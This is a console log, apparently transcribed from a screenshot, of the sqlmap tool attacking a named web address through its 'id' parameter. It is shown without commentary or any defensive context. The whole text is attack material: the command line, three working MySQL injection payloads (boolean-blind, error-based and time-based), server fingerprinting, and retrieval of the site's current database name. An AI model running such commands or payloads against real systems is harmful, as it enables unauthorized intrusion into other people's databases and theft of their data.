 C:\sqlmap>sqlmap.py -u "http://my.hb.189.cn/index.php?app=group_check&id=30" -p
"id" --current-db
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:56
[18:42:57] [INFO] resuming back-end DBMS 'mysql'
[18:42:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=group_check&id=30 AND 2504=2504
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: app=group_check&id=30 AND (SELECT 9755 FROM(SELECT COUNT(*),CONCAT(
0x3a6265613a,(SELECT (CASE WHEN (9755=9755) THEN 1 ELSE 0 END)),0x3a6864733a,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: app=group_check&id=30 AND SLEEP(5)
---
[18:42:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7, PHP 5.4.25
back-end DBMS: MySQL 5
[18:42:57] [INFO] fetching current database
[18:42:57] [INFO] resumed: 189mall
current database:    '189mall'
[18:42:57] [INFO] fetched data logged to text files under 'C:\sqlmap\output\my.h
b.189.cn'